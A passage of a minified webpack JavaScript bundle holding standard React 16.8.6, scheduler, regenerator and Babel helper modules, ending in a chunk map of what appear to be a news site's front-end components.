Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,u=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case u:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function x(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||_(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return _(e)===s},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===f},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===h},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===u},t.isStrictMode=function(e){return _(e)===i},t.isSuspense=function(e){return _(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===i||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===s||e.$$typeof===f||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=_},84271:(e,t,n)=>{"use strict";e.exports=n(38299)},14403:(e,t,n)=>{"use strict";var r=n(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function _(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function x(){}function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&y("85"),this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=_.prototype;var S=k.prototype=new x;S.constructor=k,r(S,_.prototype),S.isPureReactComponent=!0;var T={current:null},P={current:null},E=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},i=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)E.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:P.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,I=[];function F(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function L(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function N(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return n(r,e,""===t?"."+H(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+H(o=e[l],l);u+=N(o,s,n,r)}else if("function"==typeof(s=null===e||"object"!=typeof e?null:"function"==typeof(s=g&&e[g]||e["@@iterator"])?s:null))for(e=s.call(e),l=0;!(o=e.next()).done;)u+=N(o=o.value,s=t+H(o,l++),n,r);else"object"===o&&y("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return u}function M(e,t,n){return null==e?0:N(e,"",t,n)}function H(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function R(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?W(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function W(e,t,n,r,o){var a="";null!=n&&(a=(""+n).replace(j,"$&/")+"/"),M(e,D,t=F(t,a,r,o)),L(t)}function z(){var e=T.current;return null===e&&y("321"),e}var U={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return W(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;M(e,R,t=F(null,null,t,n)),L(t)},count:function(e){return M(e,(function(){return null}),null)},toArray:function(e){var t=[];return W(e,t,null,(function(e){return e})),t},only:function(e){return A(e)||y("143"),e}},createRef:function(){return{current:null}},Component:_,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:u,StrictMode:l,Suspense:m,createElement:O,cloneElement:function(e,t,n){null==e&&y("267",e);var o=void 0,i=r({},e.props),u=e.key,l=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,s=P.current),void 0!==t.key&&(u=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)E.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1==(o=arguments.length-2))i.children=n;else if(1<o){c=Array(o);for(var d=0;d<o;d++)c[d]=arguments[d+2];i.children=c}return{$$typeof:a,type:e.type,key:u,ref:l,props:i,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.8.6",unstable_ConcurrentMode:f,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:P,assign:r}},B={default:U},q=B&&U||B;e.exports=q.default||q},63696:(e,t,n)=>{"use strict";e.exports=n(14403)},77699:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,a=3,i=-1,u=-1,l=!1,s=!1;function c(){if(!l){var e=r.expirationTime;s?S():s=!0,k(p,e)}}function d(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=a,i=u;a=e,u=t;try{var l=n()}finally{a=o,u=i}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=l.next=l.previous=l;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=l,c()),(t=n.previous).next=n.previous=l,l.next=n,l.previous=t}}function f(){if(-1===i&&null!==r&&1===r.priorityLevel){l=!0;try{do{d()}while(null!==r&&1===r.priorityLevel)}finally{l=!1,null!==r?c():s=!1}}}function p(e){l=!0;var n=o;o=e;try{if(e)for(;null!==r;){var a=t.unstable_now();if(!(r.expirationTime<=a))break;do{d()}while(null!==r&&r.expirationTime<=a)}else if(null!==r)do{d()}while(null!==r&&!T())}finally{l=!1,o=n,null!==r?c():s=!1,f()}}var m,h,v=Date,g="function"==typeof setTimeout?setTimeout:void 0,y="function"==typeof clearTimeout?clearTimeout:void 0,b="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function _(e){m=b((function(t){y(h),e(t)})),h=g((function(){w(m),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var x=performance;t.unstable_now=function(){return x.now()}}else t.unstable_now=function(){return v.now()};var k,S,T,P=null;if("undefined"!=typeof window?P=window:void 0!==n.g&&(P=n.g),P&&P._schedMock){var E=P._schedMock;k=E[0],S=E[1],T=E[2],t.unstable_now=E[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};k=function(e){null!==C?setTimeout(k,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},T=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var A=null,j=!1,I=-1,F=!1,L=!1,N=0,M=33,H=33;T=function(){return N<=t.unstable_now()};var R=new MessageChannel,D=R.port2;R.port1.onmessage=function(){j=!1;var e=A,n=I;A=null,I=-1;var r=t.unstable_now(),o=!1;if(0>=N-r){if(!(-1!==n&&n<=r))return F||(F=!0,_(W)),A=e,void(I=n);o=!0}if(null!==e){L=!0;try{e(o)}finally{L=!1}}};var W=function(e){if(null!==A){_(W);var t=e-N+H;t<H&&M<H?(8>t&&(t=8),H=t<M?M:t):M=t,N=e+H,j||(j=!0,D.postMessage(void 0))}else F=!1};k=function(e,t){A=e,I=t,L||0>t?D.postMessage(void 0):F||(F=!0,_(W))},S=function(){A=null,j=!1,I=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=a,o=i;a=e,i=t.unstable_now();try{return n()}finally{a=r,i=o,f()}},t.unstable_next=function(e){switch(a){case 1:case 2:case 3:var n=3;break;default:n=a}var r=a,o=i;a=n,i=t.unstable_now();try{return e()}finally{a=r,i=o,f()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==i?i:t.unstable_now();if("object"==typeof n&&null!==n&&"number"==typeof n.timeout)n=o+n.timeout;else switch(a){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:a,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var u=r;do{if(u.expirationTime>n){o=u;break}u=u.next}while(u!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=a;return function(){var r=a,o=i;a=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{a=r,i=o,f()}}},t.unstable_getCurrentPriorityLevel=function(){return a},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<u||T())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},91434:(e,t,n)=>{"use strict";e.exports=n(77699)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},53051:(e,t,n)=>{var r=n(10564).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},s=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,a=Object.create(o.prototype),i=new F(r||[]);return u(a,"_invoke",{value:O(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,s,(function(){return this}));var S=Object.getPrototypeOf,T=S&&S(S(L([])));T&&T!==a&&i.call(T,s)&&(k=T);var P=x.prototype=w.prototype=Object.create(k);function E(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,a,u,l){var s=m(e[o],e,a);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(d).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;u(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function O(e,n,r){var o=h;return function(a,i){if(o===g)throw Error("Generator is already running");if(o===y){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var u=r.delegate;if(u){var l=A(u,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=g;var s=m(e,n,r);if("normal"===s.type){if(o=r.done?y:v,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=y,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,b;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=x,u(P,"constructor",{value:x,configurable:!0}),u(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(P),e},n.awrap=function(e){return{__await:e}},E(C.prototype),f(C.prototype,c,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(P),f(P,d,"Generator"),f(P,s,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=L,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return u.type="throw",u.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),s=i.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},10564:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61790:(e,t,n)=>{var r=n(53051)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},17451:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},47919:(e,t,n)=>{"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{A:()=>r})},5249:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e){if(Array.isArray(e))return(0,r.A)(e)}},45841:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function u(e){r(i,o,a,u,l,"next",e)}function l(e){r(i,o,a,u,l,"throw",e)}u(void 0)}))}}n.d(t,{A:()=>o})},92099:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{A:()=>r})},48183:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(92162);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.A)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(92162);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},74572:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{A:()=>r})},50171:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.A)(e,t)}},12863:(e,t,n)=>{"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{A:()=>r})},52772:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},71833:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},65810:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e,t){if(t&&("object"===(0,r.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},67346:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(47919),o=n(16438),a=n(52772);function i(e,t){return(0,r.A)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,u=[],l=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(u.push(r.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},82480:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5249),o=n(12863),a=n(16438),i=n(71833);function u(e){return(0,r.A)(e)||(0,o.A)(e)||(0,a.A)(e)||(0,i.A)()}},92162:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},40694:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},16438:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=n,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>({763:"Search",799:"TimeAgo",939:"EditionsMenu",1054:"Newsletter",1362:"Corrections",1419:"Bookmark",2022:"EditProfile",2037:"Liveblog",2148:"Vidible",2314:"IncontentPlayer",2685:"Banner",2952:"Looper",2981:"Zone",3008:"UpdatedTimestamp",3866:"OnThisDay",3967:"ContentSubNav",4367:"MemberStatus",4525:"Card",4902:"Nav",5037:"ChangeEmail",5432:"SpoilsNav",5569:"NotificationCenter",5713:"SupportHuffpostLiveblog",5850:"YouTube",5875:"SeeMore",5897:"Connatix",6246:"SupportHuffpostBPage",6289:"HuffPal",6510:"Contribute",6675:"Discussion",6709:"CookieConsent",6782:"DailyChecklist",6861:"WidgetCard",6866:"GamePageRecirc",7196:"SupportHuffpostFlipPayPlans",7566:"Image",7708:"Twitter",8082:"FrontSupportHuffpost",8117:"GameExpandButton",8362:"Modal",8403:"NewsletterHub",8840:"PrivacyLinks",9105:"SocialButtons",9397:"Comments",9475:"CatchUp",9495:"CampaignToaster",9601:"GameIframe",9751:"TrendingComment",9812:"LeftNavTop",9937:"AlertBanner",9945:"LatestInZone"}[e]+"."+{763:"ff7dfafea5fe226f8560",799:"744dbc7422add32d9116",939:"85b7df6566ca6c0feb0e",1054:"4379eb01bd05d29bebe0",1362:"811b7241e91daacbe433",1419:"2d07194432d708cffd35",2022:"656916dee8fefa3b0aea",2037:"595520a8f6c3a37a9147",2148:"0c45e64a651088e57cdb",2314:"6884585f50dc5e3d97a8",2685:"5e68b28c34764024ebaf",2952:"01bcf12cbec0a1eccbb5",2981:"f6652076df0420fd2abd",3008:"f4717e92c7115e6ec795",3866:"35f30bc969160775a197",3967:"b02ec7d35d676acae2b0",4367:"32dbb235b20be65fedde",4525:"0bbff2215bacd86438a4",4902:"c4a8ae731ae6957ac904",5037:"34be443fd27ec90ed9d6",5432:"5d48242b627917a2244d",5569:"6200c90852907a4c8a2c",5713:"8351ff4f71b300e2fc96",5850:"79819f2bd19b6aeb0bd6",5875:"395a77e21fad4122729d",5897:"1fd6248a0afaafb94cf4",6246:"714d27460145449e8084",6289:"9affa9f6d96b453b6e1a",6510:"a79d8fb2ba129c79c08f",6675:"bfb5852589d89159e432"